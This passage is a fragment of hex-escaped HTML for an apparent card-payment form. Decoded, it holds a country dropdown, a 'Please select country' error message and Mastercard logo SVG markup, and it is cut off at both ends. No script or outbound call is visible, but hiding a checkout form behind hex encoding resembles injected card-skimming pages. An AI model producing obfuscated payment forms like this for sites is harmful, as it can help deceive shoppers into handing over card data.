D\x49\x4E\x3E\x49\x6E\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x44\x3E\x49\x6E\x64\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x45\x3E\x49\x72\x65\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x4C\x3E\x49\x73\x72\x61\x65\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x49\x54\x3E\x49\x74\x61\x6C\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4D\x3E\x4A\x61\x6D\x61\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x50\x3E\x4A\x61\x70\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4A\x4F\x3E\x4A\x6F\x72\x64\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x5A\x3E\x4B\x61\x7A\x61\x6B\x68\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x45\x3E\x4B\x65\x6E\x79\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x49\x3E\x4B\x69\x72\x69\x62\x61\x74\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x57\x3E\x4B\x75\x77\x61\x69\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x47\x3E\x4B\x79\x72\x67\x79\x7A\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x41\x3E\x4C\x61\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x56\x3E\x4C\x61\x74\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x53\x3E\x4C\x65\x73\x6F\x74\x68\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x49\x3E\x4C\x69\x65\x63\x68\x74\x65\x6E\x73\x74\x65\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x54\x3E\x4C\x69\x74\x68\x75\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x55\x3E\x4C\x75\x78\x65\x6D\x62\x6F\x75\x72\x67\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4B\x3E\x4D\x61\x63\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x47\x3E\x4D\x61\x64\x61\x67\x61\x73\x63\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x57\x3E\x4D\x61\x6C\x61\x77\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x59\x3E\x4D\x61\x6C\x61\x79\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x56\x3E\x4D\x61\x6C\x64\x69\x76\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4C\x3E\x4D\x61\x6C\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x54\x3E\x4D\x61\x6C\x74\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x48\x3E\x4D\x61\x72\x73\x68\x61\x6C\x6C\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x51\x3E\x4D\x61\x72\x74\x69\x6E\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x52\x3E\x4D\x61\x75\x72\x69\x74\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x55\x3E\x4D\x61\x75\x72\x69\x74\x69\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x54\x3E\x4D\x61\x79\x6F\x74\x74\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x58\x3E\x4D\x65\x78\x69\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x46\x4D\x3E\x4D\x69\x63\x72\x6F\x6E\x65\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x44\x3E\x4D\x6F\x6C\x64\x6F\x76\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x43\x3E\x4D\x6F\x6E\x61\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x4E\x3E\x4D\x6F\x6E\x67\x6F\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x45\x3E\x4D\x6F\x6E\x74\x65\x6E\x65\x67\x72\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x53\x3E\x4D\x6F\x6E\x74\x73\x65\x72\x72\x61\x74\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x41\x3E\x4D\x6F\x72\x6F\x63\x63\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4D\x5A\x3E\x4D\x6F\x7A\x61\x6D\x62\x69\x71\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x41\x3E\x4E\x61\x6D\x69\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x52\x3E\x4E\x61\x75\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x50\x3E\x4E\x65\x70\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4C\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4E\x3E\x4E\x65\x74\x68\x65\x72\x6C\x61\x6E\x64\x73\x20\x41\x6E\x74\x69\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x43\x3E\x4E\x65\x77\x20\x43\x61\x6C\x65\x64\x6F\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x5A\x3E\x4E\x65\x77\x20\x5A\x65\x61\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x49\x3E\x4E\x69\x63\x61\x72\x61\x67\x75\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x45\x3E\x4E\x69\x67\x65\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x47\x3E\x4E\x69\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x55\x3E\x4E\x69\x75\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x46\x3E\x4E\x6F\x72\x66\x6F\x6C\x6B\x20\x49\x73\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4E\x4F\x3E\x4E\x6F\x72\x77\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4F\x4D\x3E\x4F\x6D\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x57\x3E\x50\x61\x6C\x61\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x41\x3E\x50\x61\x6E\x61\x6D\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x47\x3E\x50\x61\x70\x75\x61\x20\x4E\x65\x77\x20\x47\x75\x69\x6E\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x59\x3E\x50\x61\x72\x61\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x45\x3E\x50\x65\x72\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x48\x3E\x50\x68\x69\x6C\x69\x70\x70\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4E\x3E\x50\x69\x74\x63\x61\x69\x72\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4C\x3E\x50\x6F\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x54\x3E\x50\x6F\x72\x74\x75\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x51\x41\x3E\x51\x61\x74\x61\x72\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x45\x3E\x52\xE9\x75\x6E\x69\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x4F\x3E\x52\x6F\x6D\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x57\x3E\x52\x77\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x53\x3E\x53\x61\x6D\x6F\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4D\x3E\x53\x61\x6E\x20\x4D\x61\x72\x69\x6E\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x54\x3E\x53\xE3\x6F\x20\x54\x6F\x6D\xE9\x20\x26\x20\x50\x72\xED\x6E\x63\x69\x70\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x41\x3E\x53\x61\x75\x64\x69\x20\x41\x72\x61\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4E\x3E\x53\x65\x6E\x65\x67\x61\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x52\x53\x3E\x53\x65\x72\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x43\x3E\x53\x65\x79\x63\x68\x65\x6C\x6C\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4C\x3E\x53\x69\x65\x72\x72\x61\x20\x4C\x65\x6F\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x47\x3E\x53\x69\x6E\x67\x61\x70\x6F\x72\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4B\x3E\x53\x6C\x6F\x76\x61\x6B\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x49\x3E\x53\x6C\x6F\x76\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x42\x3E\x53\x6F\x6C\x6F\x6D\x6F\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4F\x3E\x53\x6F\x6D\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x41\x3E\x53\x6F\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x52\x3E\x53\x6F\x75\x74\x68\x20\x4B\x6F\x72\x65\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x45\x53\x3E\x53\x70\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x4B\x3E\x53\x72\x69\x20\x4C\x61\x6E\x6B\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x48\x3E\x53\x74\x2E\x20\x48\x65\x6C\x65\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4E\x3E\x53\x74\x2E\x20\x4B\x69\x74\x74\x73\x20\x26\x20\x4E\x65\x76\x69\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4C\x43\x3E\x53\x74\x2E\x20\x4C\x75\x63\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x50\x4D\x3E\x53\x74\x2E\x20\x50\x69\x65\x72\x72\x65\x20\x26\x20\x4D\x69\x71\x75\x65\x6C\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x43\x3E\x53\x74\x2E\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x26\x20\x47\x72\x65\x6E\x61\x64\x69\x6E\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x52\x3E\x53\x75\x72\x69\x6E\x61\x6D\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x